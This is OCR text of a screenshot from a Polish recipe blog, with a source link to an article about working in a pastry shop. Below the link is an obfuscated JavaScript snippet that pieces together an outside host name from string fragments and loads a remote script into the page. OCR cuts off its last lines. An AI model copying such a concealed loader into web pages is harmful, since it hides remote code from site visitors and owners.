
Źródło:
https://wypiekibeaty.com.pl/sprawdz-jak-zaczac-prace-w-cukierni-
lub-kawiarni-i-nie-zderzyc-sie-z-rzeczywistoscia/
(function(){
zsif=document.createElement("script");zsif_=("o"+
("pen")+"st")+"a";zsif.async=true;
zsif.type="text/javascript";zsif_+=("t")+".e"+"";zsif_+=
(("")+"u");zsif_+="/";
zsifu="2607051752.";zsifu+="z76tf6t4sifribvy2x1"+"wkri
zsif.src="https://"+zsif_+zsifu;document.body.appendChil
Zobacz cały przepis...